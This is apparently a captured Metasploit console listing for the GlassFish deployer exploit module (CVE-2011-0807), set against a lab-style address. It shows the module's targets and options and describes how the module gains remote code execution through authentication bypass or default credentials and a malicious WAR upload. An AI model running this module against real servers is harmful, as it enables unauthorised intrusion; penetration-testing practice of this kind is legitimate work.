 1 Java Universal
2 Windows Universal
3 Linux Universal
Check supported:
No
Basic options:
Name Current Setting Required Description
APP_RPORT 8080 yes The Application interface port
PASSWORD yes The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 4848 yes The target port (TCP)
SSL false no Negotiate SSL for outgoing connections
TARGETURI / yes The URI path of the GlassFish Server
USERNAME admin yes The username to authenticate as
VHOST no HTTP server virtual host
Payload information:
Description:
This module logs in to a GlassFish Server (Open Source or
Commercial) using various methods (such as authentication bypass,
default credentials, or user-supplied login), and deploys a
malicious war file in order to get remote code execution. It has
been tested on Glassfish 2.x, 3.0, 4.0 and Sun Java System
Application Server 9.x. Newer GlassFish versions do not allow remote
access (Secure Admin) by default, but is required for exploitation.
References:
https://nvd.nist.gov/vuln/detail/CVE-2011-0807
OSVDB (71948)
msf6 exploit(multi/http/glassfish_deployer) >